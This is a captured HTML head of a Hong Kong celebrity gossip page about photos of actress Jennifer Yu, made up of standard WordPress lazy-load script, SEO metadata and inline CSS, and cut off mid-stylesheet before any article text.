

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/%E6%9C%80%E7%B4%A2%E4%BA%BA%E5%A6%BB%E4%BD%99%E9%A6%99%E5%87%9D%E6%96%B0%E6%98%A5%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF%E5%A4%9A%E5%9C%96/
body_size: 29652
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>最索人妻余香凝新春大曬超長美腿(多圖) - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://hkgfable.com/最索人妻余香凝新春大曬超長美腿多圖/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="最索人妻余香凝新春大曬超長美腿(多圖) - HKGFABLE" />
	<meta property="og:description" content="&nbsp; 圖片來源:余香凝IG" />
	<meta property="og:url" content="https://hkgfable.com/最索人妻余香凝新春大曬超長美腿多圖/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta property="article:published_time" content="2022-02-07T10:02:14+00:00" />
	<meta property="og:image" content="https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="1 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%96%b0%e6%98%a5%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/#article","isPartOf":{"@id":"https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%96%b0%e6%98%a5%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/"},"author":{"name":"Admin","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"headline":"最索人妻余香凝新春大曬超長美腿(多圖)","datePublished":"2022-02-07T10:02:14+00:00","mainEntityOfPage":{"@id":"https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%96%b0%e6%98%a5%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/"},"wordCount":2,"commentCount":0,"image":{"@id":"https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%96%b0%e6%98%a5%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n.jpg","keywords":["余香凝","余香凝 lihkg","余香凝 身高","余香凝ig","余香凝結婚","余香凝陳家樂"],"articleSection":["推薦","明人娛樂","正妹","港女","熱話","網紅","長腿"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%96%b0%e6%98%a5%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/#respond"]}]},{"@type":"WebPage","@id":"https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%96%b0%e6%98%a5%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/","url":"https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%96%b0%e6%98%a5%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/","name":"最索人妻余香凝新春大曬超長美腿(多圖) - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%96%b0%e6%98%a5%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/#primaryimage"},"image":{"@id":"https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%96%b0%e6%98%a5%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n.jpg","datePublished":"2022-02-07T10:02:14+00:00","author":{"@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"breadcrumb":{"@id":"https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%96%b0%e6%98%a5%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%96%b0%e6%98%a5%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%96%b0%e6%98%a5%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n.jpg","contentUrl":"https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n.jpg","width":1080,"height":1350},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%96%b0%e6%98%a5%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"最索人妻余香凝新春大曬超長美腿(多圖)"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8","name":"Admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://hkgfable.com"],"url":"https://hkgfable.com/author/hkgfableadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE 》&raquo;〈最索人妻余香凝新春大曬超長美腿(多圖)〉留言的資訊提供" href="https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%96%b0%e6%98%a5%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e6%259c%2580%25e7%25b4%25a2%25e4%25ba%25ba%25e5%25a6%25bb%25e4%25bd%2599%25e9%25a6%2599%25e5%2587%259d%25e6%2596%25b0%25e6%2598%25a5%25e5%25a4%25a7%25e6%259b%25ac%25e8%25b6%2585%25e9%2595%25b7%25e7%25be%258e%25e8%2585%25bf%25e5%25a4%259a%25e5%259c%2596%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e6%259c%2580%25e7%25b4%25a2%25e4%25ba%25ba%25e5%25a6%25bb%25e4%25bd%2599%25e9%25a6%2599%25e5%2587%259d%25e6%2596%25b0%25e6%2598%25a5%25e5%25a4%25a7%25e6%259b%25ac%25e8%25b6%2585%25e9%2595%25b7%25e7%25be%258e%25e8%2585%25bf%25e5%25a4%259a%25e5%259c%2596%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 